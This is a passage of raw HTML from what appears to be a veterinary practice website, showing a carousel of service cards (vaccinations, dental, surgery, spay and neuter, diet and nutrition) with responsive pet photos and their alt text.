https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman sitting with her dog in a field and smiling at the camera." title="Woman sitting with her dog in a field and smiling at the camera." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="52bAS2pnhX6KFBpqLzqqxW">Spay &amp; Neuter</p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Gray cat walking in a field of wheat " title="Gray cat walking in a field of wheat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7BUMYYn6YG9A2We8801kXk">Diet &amp; Nutrition</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 crslIN variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat sitting in a field of leaves." title="Cat sitting in a field of leaves." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/OL6BUBhMphmZdPElxtcrS/a4c6096537ea4bcc118dcbbb433a4282/AdobeStock_59472911.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1g8l39Ws01lowwIq3HtKKt">Vaccinations</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dental" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dental" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Puppy in a forest looking up and smiling." title="Puppy in a forest looking up and smiling." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5AtwpBf8ZgANFbIi1tLYAz/d82b953815742f70c880897d56adcc42/NVA-Nature-Dog-Smile.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="41NAamwJ6C5399q1JPvL5k">Dental</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Surgery" role="link" href="/services#surgery-services" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Fluffy white cat being fed " title="Fluffy white cat being fed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2QmNRmYoaMvmkenHsOoMbe/40fc9676131d98a8688730cf1c56c2fc/NVA-Nature-Cat-Treat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1qCbHmqZpd78e5ZZcPW7A4">Surgery</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman sitting with her dog in a field and smiling at the camera." title="Woman sitting with her dog in a field and smiling at the camera." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/78USl9lQpr1fAedix6srut/4c0fba28894524013793fad7500e0390/NVA-Nature-Dog-Woman-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="52bAS2pnhX6KFBpqLzqqxW">Spay &amp; Neuter</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source 